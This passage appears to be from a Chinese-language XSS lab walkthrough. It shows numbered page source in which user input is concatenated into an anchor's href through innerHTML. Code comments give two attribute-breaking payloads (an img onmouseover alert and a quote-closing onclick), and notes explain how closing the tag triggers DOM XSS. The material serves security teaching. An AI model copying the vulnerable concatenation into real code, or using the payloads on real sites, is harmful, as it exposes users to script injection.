 885
886 </div>
887 <div class="page-content">
888
889 <div id="xssd_main">
890 <script>
891 function domxss(){
892 var str = document.getElementById("text").value;
893 document.getElementById("dom").innerHTML = "<a href='"+str+"'>what do you see?</a>";
894 }
895 //试试：'><img src="#" onmouseover="alert('xss')">
896 //试试：' onclick="alert('xss')">,闭合掉就行
897 </script>
898 <!--<a href="" onclick=('xss')>-->
899 <input id="text" name="text" type="text"  value="" />
900 <input id="button" type="button" value="click me!" onclick="domxss()" />
901 <div id="dom"></div>
902 </div>
使用了a标签 href进行了字符串的拼接，
那么我们构造Payload 进行a标签闭合，理论上就能触发DOM型XSS
903
904
905 </div><!-- /.page-content -->
获取dom 输出到网页
906 </div>
907 </div><!-- /.main-content -->
908